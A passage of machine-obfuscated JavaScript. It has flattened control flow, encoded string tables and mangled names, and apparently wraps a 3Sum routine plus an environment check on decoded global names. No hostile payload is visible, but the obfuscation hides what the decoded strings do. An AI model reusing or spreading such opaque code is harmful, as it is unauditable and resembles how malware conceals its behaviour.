sEdqYY3.OQKjq4L=!0x0,BOlJVD[sEdqYY3.x6Zlx2[BhoZHxQ[0x2]]]=(0x1,oSQ4hIp.SUzXntR)(H0i_A_P[sEdqYY3.x6Zlx2[BhoZHxQ[caJq7vR+0x5f]]]);case dFgIaJs- -0x121:case-0x32:sEdqYY3.x6Zlx2[BhoZHxQ[0x0]]=BhoZHxQ[dFgIaJs+0x11b];if(typeof BOlJVD[sEdqYY3.x6Zlx2[BhoZHxQ[X9GCwI+-0x198]]]===fQuYkC(BhoZHxQ[X9GCwI+-0x198])){jlZwLnK(HX1qEio.ZIpEbW=HX1qEio.Lh2Qpr8,caJq7vR+=0x58,dFgIaJs+=0x1e9,X9GCwI+=-0x27c,VpmAFkL+=0x7c);break}else{jlZwLnK(HX1qEio.ZIpEbW=HX1qEio.Lh2Qpr8,caJq7vR+=0x58,dFgIaJs+=0x19c,X9GCwI+=-0x1fd,VpmAFkL+=0xb3);break}default:case-0x92:case 0xfa:if(X9GCwI==-(X9GCwI+0xfc)){jlZwLnK(HX1qEio.ZIpEbW=HX1qEio.Lh2Qpr8,caJq7vR+=0x58,dFgIaJs+=-0x37,X9GCwI+=0x35,VpmAFkL+=0xb3);break}case caJq7vR- -0x2d:jlZwLnK([HX1qEio.Lh2Qpr8.CEKUk5I,HX1qEio.Lh2Qpr8.HLgcTSS,HX1qEio.Lh2Qpr8.c4CkWJ]=[0xa4,-0x3a,-0x46],HX1qEio.ZIpEbW=HX1qEio.Lh2Qpr8,caJq7vR+=0x58,dFgIaJs+=0x101,X9GCwI+=-0x4f,VpmAFkL+=-0x37);break;case X9GCwI-0x16a:case-0x81:jlZwLnK(HX1qEio.ZIpEbW=HX1qEio.Lh2Qpr8,caJq7vR+=0x58,dFgIaJs+=0xdf,X9GCwI+=-0x27c,VpmAFkL+=0x160);break;case HX1qEio.Lh2Qpr8.CEKUk5I+0x2e:case 0x80:jlZwLnK([HX1qEio.Lh2Qpr8.CEKUk5I,HX1qEio.Lh2Qpr8.HLgcTSS,HX1qEio.Lh2Qpr8.c4CkWJ]=[-0x7c,-0xc,0x4],HX1qEio.ZIpEbW=HX1qEio.Lh2Qpr8,caJq7vR+=-0x12e,dFgIaJs+=0x1a0,X9GCwI+=-0x27c,VpmAFkL+=0x160);break;case 0x3c:jlZwLnK([HX1qEio.Lh2Qpr8.CEKUk5I,HX1qEio.Lh2Qpr8.HLgcTSS,HX1qEio.Lh2Qpr8.c4CkWJ]=[0xc7,-0xa3,0x1b],sEdqYY3.x6Zlx2[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[sEdqYY3.x6Zlx2[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[X9GCwI+-0xb1])){jlZwLnK(HX1qEio.ZIpEbW=HX1qEio.Lh2Qpr8,caJq7vR+=-0xc7,dFgIaJs+=0x147,X9GCwI+=-0x195,VpmAFkL+=0x124);break}else{jlZwLnK(HX1qEio.ZIpEbW=HX1qEio.Lh2Qpr8,caJq7vR+=-0xc7,dFgIaJs+=0xfa,X9GCwI+=-0x116,VpmAFkL+=0x15b);break}}},sEdqYY3.OQKjq4L=void 0x0,X9GCwI.VZ9ZXSV=X9GCwI.sEdqYY3,caJq7vR+=0x5c);break;case caJq7vR-0x5c:case 0x6d:jlZwLnK(X9GCwI.VZ9ZXSV=X9GCwI.sEdqYY3,qHu5lE+=-0xe,caJq7vR+=0x1f,dFgIaJs+=0x182);break;case qHu5lE- -0x5:case 0x49:jlZwLnK(X9GCwI.oSQ4hIp.YrdT9z2=-0xb4,oSQ4hIp.B8ufW4G=function(...qHu5lE){return GNcUkW(0xbb,-0xb9,-0x25,{oSQ4hIp:X9GCwI.oSQ4hIp,sEdqYY3:{}},qHu5lE).next().value},oSQ4hIp.SUzXntR=function(...qHu5lE){return GNcUkW(0x11,0x8b,-0x97,{oSQ4hIp:X9GCwI.oSQ4hIp,TYJNT26:{}},qHu5lE).next().value},aJymklk(oSQ4hIp.B8ufW4G),aJymklk(oSQ4hIp.SUzXntR),X9GCwI.VZ9ZXSV=X9GCwI.oSQ4hIp,qHu5lE+=-0xd6,caJq7vR+=0xc7,dFgIaJs+=-0x83);break;case caJq7vR-0x99:jlZwLnK([[],HX1qEio[BhoZHxQ[0x1a8]]]=xQIaiW,X9GCwI.oSQ4hIp.gs00FXE=comAPmF(tv2Bjh(BhoZHxQ[qHu5lE+0x20c])+BhoZHxQ[qHu5lE+0x20d])[tv2Bjh(BhoZHxQ[0x1e8])+(0x1,B8ufW4G)(BhoZHxQ[0x1e9])][(caJq7vR+-0xbb,B8ufW4G)(BhoZHxQ[0x1ea])+(0x1,B8ufW4G)(BhoZHxQ[caJq7vR+0x12f])](),X9GCwI.VZ9ZXSV=X9GCwI.oSQ4hIp,qHu5lE+=-0x2c,dFgIaJs+=-0x5c);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(0xb0,-0xb,0x10).next().value);if(fJQVJvM){return qHu5lE}},[tv2Bjh(BhoZHxQ[0x1f4])]:function(...HX1qEio){jlZwLnK(aJymklk(qHu5lE),aJymklk(fJQVJvM));function fJQVJvM(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x4]]=\"\\x7b\\x42\\x4c\\x64\\x48\\x4a\\x6a\\x61\\x54\\x41\\x46\\x47\\x43\\x6b\\x3e\\x40\\x78\\x5d\\x21\\x33\\x58\\x63\\x29\\x5f\\x7a\\x53\\x3d\\x2a\\x3f\\x77\\x2b\\x71\\x75\\x7c\\x50\\x28\\x6c\\x24\\x3a\\x6f\\x51\\x38\\x36\\x2e\\x35\\x3c\\x67\\x49\\x7e\\x44\\x52\\x2c\\x66\\x4d\\x22\\x7d\\x76\\x79\\x4b\\x4e\\x37\\x31\\x32\\x5e\\x56\\x60\\x72\\x26\\x30\\x34\\x62\\x65\\x4f\\x6d\\x69\\x68\\x55\\x23\\x5b\\x70\\x3b\\x74\\x39\\x25\\x57\\x45\\x2f\\x5a\\x6e\\x73\\x59\",HX1qEio[BhoZHxQ[0x13]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0x27]]=HX1qEio[BhoZHxQ[0x13]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x19]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]);for(HX1qEio[-BhoZHxQ[0x84]]=BhoZHxQ[0x2];HX1qEio[-BhoZHxQ[0x84]]<HX1qEio[BhoZHxQ[0x27]];HX1qEio[-BhoZHxQ[0x84]]++){HX1qEio[BhoZHxQ[0x16]]=HX1qEio[BhoZHxQ[0x4]].indexOf(HX1qEio[BhoZHxQ[0x13]][HX1qEio[-BhoZHxQ[0x84]]]);if(HX1qEio[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[0xca]]=HX1qEio[BhoZHxQ[0x16]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0xca]]+=HX1qEio[BhoZHxQ[0x16]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0xbf]]|=HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0x19]],HX1qEio[BhoZHxQ[0x19]]+=(HX1qEio[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[BhoZHxQ[0xbf]]|HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0x19]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x35]])}function qHu5lE(...HX1qEio){var qHu5lE,GNcUkW;function*caJq7vR(GNcUkW,caJq7vR,tv2Bjh,dFgIaJs={kE2W2S:{}}){while(GNcUkW+caJq7vR+tv2Bjh!==-0xc3)with(dFgIaJs.T7rYxG||dFgIaJs)switch(GNcUkW+caJq7vR+tv2Bjh){case dFgIaJs.kE2W2S.DIJYtgn+-0x22:case 0xf0:return qHu5lE=!0x0,BOlJVD[HX1qEio[BhoZHxQ[GNcUkW+-0xa8]]]=fJQVJvM(H0i_A_P[HX1qEio[BhoZHxQ[caJq7vR+-0xa]]]);case-0x95:case GNcUkW- -0x5c:case 0xd8:jlZwLnK([dFgIaJs.kE2W2S.pqdbmd9,dFgIaJs.kE2W2S.DIJYtgn]=[-0x13,0xe1],HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[caJq7vR+-0x9a])){jlZwLnK(dFgIaJs.T7rYxG=dFgIaJs.kE2W2S,GNcUkW+=0x124,caJq7vR+=-0x90,tv2Bjh+=0x49);break}else{jlZwLnK(dFgIaJs.T7rYxG=dFgIaJs.kE2W2S,GNcUkW+=-0x7b,caJq7vR+=0x26,tv2Bjh+=0xae);break}case 0x4a:case dFgIaJs.kE2W2S.DIJYtgn+-0xee:return qHu5lE=!0x0,BOlJVD[HX1qEio[BhoZHxQ[0x2]]];case 0xe5:case-0xfa:default:jlZwLnK([dFgIaJs.kE2W2S.pqdbmd9,dFgIaJs.kE2W2S.DIJYtgn]=[0x9e,-0x47],dFgIaJs.T7rYxG=dFgIaJs.kE2W2S,GNcUkW+=0xb5,caJq7vR+=-0xd2);break;case-0x74:case-0xd4:case caJq7vR-0x87:return qHu5lE=!0x0,BOlJVD[HX1qEio[BhoZHxQ[GNcUkW+0xf7]]];case dFgIaJs.kE2W2S.DIJYtgn+-0xb2:jlZwLnK([dFgIaJs.kE2W2S.pqdbmd9,dFgIaJs.kE2W2S.DIJYtgn]=[-0x7,0x55],dFgIaJs.T7rYxG=dFgIaJs.kE2W2S,GNcUkW+=-0x99,caJq7vR+=0xa5);break;case tv2Bjh-0x44:jlZwLnK(dFgIaJs.T7rYxG=dFgIaJs.kE2W2S,caJq7vR+=0x22,tv2Bjh+=0x54);break;case-0x2:case-0xf3:case 0x41:jlZwLnK(dFgIaJs.T7rYxG=dFgIaJs.kE2W2S,GNcUkW+=-0x6c,caJq7vR+=0x164,tv2Bjh+=-0xfe);break;case-0xf5:HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[GNcUkW+0x113]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(dFgIaJs.T7rYxG=dFgIaJs.kE2W2S,GNcUkW+=0x1bb,caJq7vR+=-0x102,tv2Bjh+=0xfb);break}else{jlZwLnK(dFgIaJs.T7rYxG=dFgIaJs.kE2W2S,GNcUkW+=0x1c,caJq7vR+=-0x4c,tv2Bjh+=0x160);break}}}jlZwLnK(qHu5lE=void 0x0,GNcUkW=caJq7vR(-0x7a,0x9c,-0x40).next().value);if(qHu5lE){return GNcUkW}}[[],HX1qEio[BhoZHxQ[0x42]]]=xQIaiW;return comAPmF(qHu5lE(BhoZHxQ[0x1f5]))[qHu5lE(BhoZHxQ[0x1f6])][qHu5lE(BhoZHxQ[0x1f7])+\"\\x65\\x73\"](HX1qEio[BhoZHxQ[0x42]][qHu5lE(BhoZHxQ[0x1f8])+BhoZHxQ[0x1f9]])&&comAPmF(qHu5lE(BhoZHxQ[0x1fa]))[qHu5lE(BhoZHxQ[0x1fb])+BhoZHxQ[0xd9]](qHu5lE(BhoZHxQ[0x1fc])+qHu5lE(BhoZHxQ[0x1fd])+qHu5lE(BhoZHxQ[0x1fe]))!==BhoZHxQ[0x7f]}});if(fJQVJvM===tv2Bjh(BhoZHxQ[0x1ff])+tv2Bjh(BhoZHxQ[0x200])){xQIaiW=[]}if(fJQVJvM===tv2Bjh(BhoZHxQ[0x201])+tv2Bjh(BhoZHxQ[0x202])){jlZwLnK(aJymklk(iwzpHja),aJymklk(VpmAFkL));function VpmAFkL(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,GNcUkW,caJq7vR={xOFdQY6:{}}){while(qHu5lE+GNcUkW!==-0x90)with(caJq7vR.fK_JP8||caJq7vR)switch(qHu5lE+GNcUkW){case qHu5lE- -0x53:case 0x5c:jlZwLnK(caJq7vR.xOFdQY6.KYqfn9m=-0xd6,HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[qHu5lE+0x1e],HX1qEio[BhoZHxQ[0x4]]=\"\\x38\\x37\\x22\\x43\\x55\\x28\\x50\\x6c\\x3c\\x30\\x46\\x74\\x31\\x41\\x3d\\x53\\x4d\\x60\\x51\\x29\\x39\\x7b\\x4c\\x62\\x7a\\x5f\\x34\\x6d\\x52\\x32\\x54\\x73\\x61\\x3a\\x78\\x5e\\x5a\\x57\\x75\\x26\\x76\\x68\\x36\\x6a\\x6e\\x67\\x2c\\x33\\x40\\x79\\x3e\\x4a\\x47\\x44\\x7d\\x2f\\x45\\x3b\\x58\\x21\\x71\\x70\\x23\\x6b\\x63\\x77\\x42\\x59\\x24\\x6f\\x5b\\x2a\\x2e\\x5d\\x64\\x49\\x25\\x66\\x35\\x2b\\x48\\x72\\x56\\x4b\\x4e\\x3f\\x7e\\x65\\x4f\\x7c\\x69\",caJq7vR.fK_JP8=caJq7vR.xOFdQY6,qHu5lE+=-0x74,GNcUkW+=0xcd);break;case 0xf3:case qHu5lE!=-0x1f9&&qHu5lE!=-0x11e&&qHu5lE- -0x213:if(GNcUkW<0xf5){jlZwLnK(caJq7vR.fK_JP8=caJq7vR.a7NVDI,qHu5lE+=-0x62,GNcUkW+=-0xde);break}case-0x74:case 0x8f:case caJq7vR.xOFdQY6.KYqfn9m+0x183:return fJQVJvM=!0x0,BGFMr_(HX1qEio[BhoZHxQ[qHu5lE+0xbd]]);case 0x1a:jlZwLnK(caJq7vR.fK_JP8=caJq7vR.xOFdQY6,qHu5lE+=0x34,GNcUkW+=-0x99);break;default:jlZwLnK(caJq7vR.fK_JP8=caJq7vR.xOFdQY6,qHu5lE+=0x137,GNcUkW+=-0x1b8);break;case qHu5lE!=-0x1f9&&qHu5lE!=-0x163&&qHu5lE- -0x213:jlZwLnK(caJq7vR.xOFdQY6.KYqfn9m=-0x5a,caJq7vR.fK_JP8=caJq7vR.xOFdQY6,qHu5lE+=-0xa7,GNcUkW+=-0x99);break;case-0xda:case 0x92:jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+0x291]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0x27]]=HX1qEio[BhoZHxQ[qHu5lE+0x291]].length,HX1qEio[BhoZHxQ[qHu5lE+0xc3]]=[],HX1qEio[-BhoZHxQ[qHu5lE+0x120]]=BhoZHxQ[qHu5lE+0x90],HX1qEio[BhoZHxQ[0x19]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[qHu5lE+0x92]);for(HX1qEio[BhoZHxQ[qHu5lE+0x9a]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0xc]]<HX1qEio[BhoZHxQ[qHu5lE+0xb5]];HX1qEio[BhoZHxQ[0xc]]++){HX1qEio[BhoZHxQ[0x4f]]=HX1qEio[BhoZHxQ[0x4]].indexOf(HX1qEio[BhoZHxQ[qHu5lE+0x291]][HX1qEio[BhoZHxQ[0xc]]]);if(HX1qEio[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[qHu5lE+0xa5]]<BhoZHxQ[qHu5lE+0x90]){HX1qEio[BhoZHxQ[qHu5lE+0xa5]]=HX1qEio[BhoZHxQ[0x4f]]}else{jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+0xa5]]+=HX1qEio[BhoZHxQ[qHu5lE+0xdd]]*BhoZHxQ[0x1e],HX1qEio[-BhoZHxQ[qHu5lE+0x120]]|=HX1qEio[BhoZHxQ[0x17]]<<HX1qEio[BhoZHxQ[0x19]],HX1qEio[BhoZHxQ[qHu5lE+0xa7]]+=(HX1qEio[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[qHu5lE+0xaa]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[-BhoZHxQ[0x92]]&BhoZHxQ[0x1a]),HX1qEio[-BhoZHxQ[0x92]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[qHu5lE+0xa7]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[qHu5lE+0xa5]]>-BhoZHxQ[0x4]){jlZwLnK(caJq7vR.fK_JP8=caJq7vR.xOFdQY6,GNcUkW+=-0x15e);break}else{jlZwLnK(caJq7vR.fK_JP8=caJq7vR.xOFdQY6,qHu5lE+=0x6,GNcUkW+=0x15);break}case GNcUkW!=0x120&&GNcUkW-0x8e:jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[-BhoZHxQ[0x92]]|HX1qEio[BhoZHxQ[0x17]]<<HX1qEio[BhoZHxQ[qHu5lE+0xa7]])&BhoZHxQ[0x1a]),caJq7vR.fK_JP8=caJq7vR.xOFdQY6,qHu5lE+=0x6,GNcUkW+=0x173);break;case qHu5lE!=-0x11e&&qHu5lE- -0xb4:jlZwLnK(caJq7vR.fK_JP8=caJq7vR.xOFdQY6,qHu5lE+=-0xd9,GNcUkW+=0xc6);break;case-0x1f:case 0x8:case caJq7vR.xOFdQY6.KYqfn9m+0x6c:jlZwLnK(caJq7vR.fK_JP8=caJq7vR.uroXxE2,qHu5lE+=0x104,GNcUkW+=-0x61);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0x1a,0x53).next().value);if(fJQVJvM){return qHu5lE}}function iwzpHja(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=VpmAFkL(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}if(iwzpHja(BhoZHxQ[0x204])in zcEBD8){HXFcOa()}function HXFcOa(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x205]]=function(HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,GNcUkW,caJq7vR,tv2Bjh,dFgIaJs={Pt3eCX:{}}){while(qHu5lE+GNcUkW+caJq7vR+tv2Bjh!==-0x1)with(dFgIaJs.iFFUfYi||dFgIaJs)switch(qHu5lE+GNcUkW+caJq7vR+tv2Bjh){case-0x10:default:jlZwLnK([dFgIaJs.Pt3eCX.G5e6PUN,dFgIaJs.Pt3eCX.XvgdGKz]=[-0x91,0xf6],Pt3eCX.w8BiJa=HX1qEio.length,Pt3eCX.B8lzI1=[],Pt3eCX.seoGaH=BhoZHxQ[GNcUkW+0xaf],dFgIaJs.iFFUfYi=dFgIaJs.Pt3eCX,qHu5lE+=0x6e,GNcUkW+=0x176,caJq7vR+=-0x39b,tv2Bjh+=0xcb);break;case dFgIaJs.Pt3eCX.XvgdGKz+0x4:jlZwLnK(dFgIaJs.iFFUfYi=dFgIaJs.Pt3eCX,qHu5lE+=-0x1f,GNcUkW+=-0xcf,caJq7vR+=0xea);break;case 0xb4:case-0xd:case 0xb6:jlZwLnK(dFgIaJs.iFFUfYi=dFgIaJs.Pt3eCX,qHu5lE+=0x86,GNcUkW+=-0x4c,caJq7vR+=-0x237,tv2Bjh+=0xa4);break;case 0x36:case qHu5lE- -0x1af:return fJQVJvM=!0x0,B8lzI1;case-0x64:case dFgIaJs.Pt3eCX.G5e6PUN+0x187:case-0xad:jlZwLnK(dFgIaJs.iFFUfYi=dFgIaJs.hWWkpr,qHu5lE+=-0x1ac,GNcUkW+=0x22c,caJq7vR+=-0xc6,tv2Bjh+=-0xb1);break;case qHu5lE-0x45:jlZwLnK([dFgIaJs.Pt3eCX.G5e6PUN,dFgIaJs.Pt3eCX.XvgdGKz]=[-0x87,-0x7f],dFgIaJs.iFFUfYi=dFgIaJs.YdIBP_m,qHu5lE+=-0xe6,GNcUkW+=0x61,caJq7vR+=0x85,tv2Bjh+=0x77);break;case-0xa5:jlZwLnK(dFgIaJs.Pt3eCX.r54VK0=BhoZHxQ[GNcUkW+-0xc7],HX1qEio.sort((qHu5lE,GNcUkW)=>qHu5lE-GNcUkW));for(dFgIaJs.Pt3eCX.OBLMrKs=BhoZHxQ[GNcUkW+-(qHu5lE+0x6f)];OBLMrKs<w8BiJa;OBLMrKs++){if(OBLMrKs>BhoZHxQ[qHu5lE+-0x56]&&HX1qEio[OBLMrKs]===HX1qEio[OBLMrKs-BhoZHxQ[caJq7vR+0x256]])continue;jlZwLnK(seoGaH=OBLMrKs+BhoZHxQ[caJq7vR+0x256],r54VK0=w8BiJa-BhoZHxQ[caJq7vR+0x256]);while(seoGaH<r54VK0)if(HX1qEio[OBLMrKs]+HX1qEio[seoGaH]+HX1qEio[r54VK0]<BhoZHxQ[qHu5lE+-0x56]){seoGaH++}else if(HX1qEio[OBLMrKs]+HX1qEio[seoGaH]+HX1qEio[r54VK0]>BhoZHxQ[0x2]){r54VK0--}else{B8lzI1.push([HX1qEio[OBLMrKs],HX1qEio[seoGaH],HX1qEio[r54VK0]]);while(seoGaH<r54VK0&&HX1qEio[seoGaH]===HX1qEio[seoGaH+BhoZHxQ[GNcUkW+-0xc5]])seoGaH++;while(seoGaH<r54VK0&&HX1qEio[r54VK0]===HX1qEio[r54VK0-BhoZHxQ[0x4]])r54VK0--;jlZwLnK(seoGaH++,r54VK0--)}}jlZwLnK(dFgIaJs.iFFUfYi=dFgIaJs.Pt3eCX,qHu5lE+=-0x171,caJq7vR+=0x32b,tv2Bjh+=-0x7f);break;case-0x53:jlZwLnK(dFgIaJs.iFFUfYi=dFgIaJs.d4QhmV,qHu5lE+=-0xa9,GNcUkW+=0x2c,caJq7vR+=0x140,tv2Bjh+=-0x29);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0x16,-0xad,0x149,-0x3f).next().value);if(fJQVJvM){return qHu5lE}},comAPmF(iwzpHja(BhoZHxQ[0x206])+BhoZHxQ[0x19]).log(HX1qEio[-BhoZHxQ[0x205]]))}function uMdPCSC(...fJQVJvM){var qHu5lE,caJq7vR;function*tv2Bjh(caJq7vR,dFgIaJs,VpmAFkL,HXFcOa,uMdPCSC={YwrSMb:{}},omAUtZr){while(caJq7vR+dFgIaJs+VpmAFkL+HXFcOa!==-0x47)with(uMdPCSC.cyGPOks||uMdPCSC)switch(caJq7vR+dFgIaJs+VpmAFkL+HXFcOa){case uMdPCSC.YwrSMb.gGAVNK+0x132:case 0x6b:case 0x90:return DJ17Sbl;case uMdPCSC.YwrSMb.gGAVNK+0x8c:jlZwLnK((0x1,eDnNKwh)(),uMdPCSC.cyGPOks=uMdPCSC.YwrSMb,caJq7vR+=-0x232,VpmAFkL+=0x225,HXFcOa+=-0x13);break;default:case-0x82:case-0x51:jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC.YwrSMb,caJq7vR+=0xd0,dFgIaJs+=0x5e,VpmAFkL+=-0xad,HXFcOa+=0x47);break;case dFgIaJs-0xbc:jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC._hlG6Yu,caJq7vR+=0x345,dFgIaJs+=0x5e,VpmAFkL+=-0x3a0,HXFcOa+=0x95);break;case dFgIaJs- -0x80:return;case 0x5f:case HXFcOa!=0xf2&&HXFcOa-0x9d:jlZwLnK([...WSmzoKU.AfAcgqB]=omAUtZr,WSmzoKU.XKXefQ=function*caJq7vR(dFgIaJs,VpmAFkL,HXFcOa={bZ23non:{}},uMdPCSC){while(dFgIaJs+VpmAFkL!==-0x19)with(HXFcOa.K25QOm4||HXFcOa)switch(dFgIaJs+VpmAFkL){case dFgIaJs- -0x94:case-0xbd:return Eav5c4;case HXFcOa.bZ23non.ZsEHOUF+-0x50:case 0x35:case 0x7f:jlZwLnK(HXFcOa.K25QOm4=HXFcOa.rMSHfG2,dFgIaJs+=-0xa3,VpmAFkL+=-0x1a);break;case dFgIaJs-0xf3:jlZwLnK(HXFcOa.bZ23non.ZsEHOUF=0x3b,bZ23non.LFDSaK2=function(...dFgIaJs){return caJq7vR(-0x23,0x72,{bZ23non:HXFcOa.bZ23non,rMSHfG2:{}},dFgIaJs).next().value},bZ23non.XsKQcR=function(...dFgIaJs){return caJq7vR(0xea,-0x144,{bZ23non:HXFcOa.bZ23non,u9hpaTM:{}},dFgIaJs).next().value},WSmzoKU.AfAcgqB[BhoZHxQ[dFgIaJs+-0x15]]=BhoZHxQ[dFgIaJs+-0x13],aJymklk(bZ23non.LFDSaK2),HXFcOa.K25QOm4=HXFcOa.bZ23non,dFgIaJs+=0x138,VpmAFkL+=-0x11a);break;case 0x4d:case-0x14:case HXFcOa.bZ23non.ZsEHOUF+-0x95:jlZwLnK([u9hpaTM.IW1o7zV]=uMdPCSC,u9hpaTM.kS5rUjN=function*caJq7vR(dFgIaJs,VpmAFkL,HXFcOa,uMdPCSC,omAUtZr={NduuEwn:{}}){while(dFgIaJs+VpmAFkL+HXFcOa+uMdPCSC!==-0x91)with(omAUtZr.E73d7m||omAUtZr)switch(dFgIaJs+VpmAFkL+HXFcOa+uMdPCSC){case-0x9f:case-0x81:case VpmAFkL-0x46:jlZwLnK([omAUtZr.NduuEwn.Tvx5H6T,omAUtZr.NduuEwn.sbqLFV]=[0x5a,0xbb],NduuEwn.mGbRil=\"\\u0062\\u004e\\u006d\\u0078\\u0059\\u005b\\u0050\\u002e\\u0058\\u0057\\u0053\\u003e\\u0021\\u002c\\u006a\\u002a\\u0061\\u0072\\u0066\\u004b\\u0032\\u0042\\u003a\\u004d\\u0041\\u0024\\u0048\\u006f\\u0071\\u0054\\u006c\\u0033\\u0052\\u0063\\u004a\\u003d\\u005f\\u0045\\u0051\\u0074\\u007c\\u0029\\u0043\\u0060\\u007e\\u003f\\u0077\\u0023\\u007a\\u0030\\u0073\\u002f\\u0068\\u0022\\u0070\\u0056\\u0064\\u0049\\u006b\\u0079\\u0076\\u0036\\u0065\\u0046\\u005a\\u006e\\u0037\\u004c\\u0055\\u005e\\u0069\\u004f\\u0067\\u002b\\u0044\\u0026\\u0039\\u0038\\u0031\\u0034\\u005d\\u007b\\u0025\\u0035\\u007d\\u003c\\u0075\\u003b\\u0028\\u0040\\u0047\",NduuEwn.ZfJybTv=\"\"+(u9hpaTM.IW1o7zV||\"\"),NduuEwn.tRqvOR=NduuEwn.ZfJybTv.length,omAUtZr.E73d7m=omAUtZr.NduuEwn,dFgIaJs+=0x11a,VpmAFkL+=-0xdd,HXFcOa+=0x7e,uMdPCSC+=-0x19f);break;case 0xf9:return u9hpaTM.H2VjnMv=!0x0,BGFMr_(vzhrdsT);case-0xde:jlZwLnK([omAUtZr.NduuEwn.Tvx5H6T,omAUtZr.NduuEwn.sbqLFV]=[-0x96,-0x25],omAUtZr.E73d7m=omAUtZr.NduuEwn,dFgIaJs+=-0x185,VpmAFkL++,uMdPCSC+=0x2d5);break;case-0xab:jlZwLnK(omAUtZr.NduuEwn.vzhrdsT=[],omAUtZr.NduuEwn.dWkMRK=BhoZHxQ[0x2],omAUtZr.E73d7m=omAUtZr.NduuEwn,dFgIaJs+=0x92,HXFcOa+=-0x112,uMdPCSC+=0x85);break;case HXFcOa- -0xce:jlZwLnK(omAUtZr.NduuEwn.Wol7qe=BhoZHxQ[dFgIaJs+-(dFgIaJs+-0x2)],omAUtZr.NduuEwn.QbvcPg=-BhoZHxQ[VpmAFkL+0x62]);for(omAUtZr.NduuEwn.bXhOOV4=BhoZHxQ[dFgIaJs+-0xc7];bXhOOV4<tRqvOR;bXhOOV4++){omAUtZr.NduuEwn.mhbiV0M=mGbRil.indexOf(ZfJybTv[bXhOOV4]);if(mhbiV0M===-BhoZHxQ[dFgIaJs+-0xc5])continue;if(QbvcPg<BhoZHxQ[VpmAFkL+0x60]){QbvcPg=mhbiV0M}else{jlZwLnK(QbvcPg+=mhbiV0M*BhoZHxQ[VpmAFkL+0x7c],dWkMRK|=QbvcPg<<Wol7qe,Wol7qe+=(QbvcPg&BhoZHxQ[HXFcOa+0x1a8])>BhoZHxQ[dFgIaJs+-0xb4]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(vzhrdsT.push(dWkMRK&BhoZHxQ[0x1a]),dWkMRK>>=BhoZHxQ[HXFcOa+0x180],Wol7qe-=BhoZHxQ[0xc])}while(Wol7qe>BhoZHxQ[0x17]);QbvcPg=-BhoZHxQ[0x4]}}if(QbvcPg>-BhoZHxQ[0x4]){jlZwLnK